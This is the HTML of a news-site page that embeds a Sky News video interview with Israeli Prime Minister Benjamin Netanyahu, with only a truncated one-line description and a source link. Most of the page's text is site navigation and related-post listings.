		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Israel News Category archives." href="https://jewishdigitaltimes.com/category/israel-news/" class="taxonomy category" ><span property="name">Israel News</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu</span><meta property="url" content="https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="121">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/1703658957_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Sky News exclusive interview with Israeli Prime Minister Benjamin Netanyahu</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>December 27, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >146</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-180308" class="post-180308 post type-post status-publish format-standard has-post-thumbnail hentry category-israel-news">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/3PJGACXW4IQ" frameborder="0" allowfullscreen></iframe><br />
<br />Speaking exclusively at the prime minister&#8217;s offices in Jerusalem, Mr Netanyahu told Sky&#8217;s Middle East correspondent Alistair &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=3PJGACXW4IQ">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Sky+News+exclusive+interview+with+Israeli+Prime+Minister+Benjamin+Netanyahu&#038;url=https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Sky+News+exclusive+interview+with+Israeli+Prime+Minister+Benjamin+Netanyahu&#038;url=https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/sky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu/&#038;title=Sky+News+exclusive+interview+with+Israeli+Prime+Minister+Benjamin+Netanyahu" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959568_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-16-2025-trump-pushes-saudi-normalization/">Israel Daily News – November 16, 2025 |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916272_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/">Iran Israel Conflict: केमिलक वेपन से इजरायल पर</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768872998_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/">Israel Daily News – November 26, 2025 |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/somaliland-celebrates-with-israel/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829617_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/somaliland-celebrates-with-israel/">Somaliland Celebrates With Israel</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-october-26-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768786358_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-26-2025/">Israel Daily News – October 26, 2025</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743099_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/">Israel Daily News – October 30, 2025</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-demolishes-buildings-in-west-bank-bulldozers-cranes-tear-through-wion/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768699851_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-demolishes-buildings-in-west-bank-bulldozers-cranes-tear-through-wion/">Israel Demolishes Buildings In West Bank: Bulldozers &#038;</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656605_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-news/"><span class="category-style" style="background:#111111">Israel News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
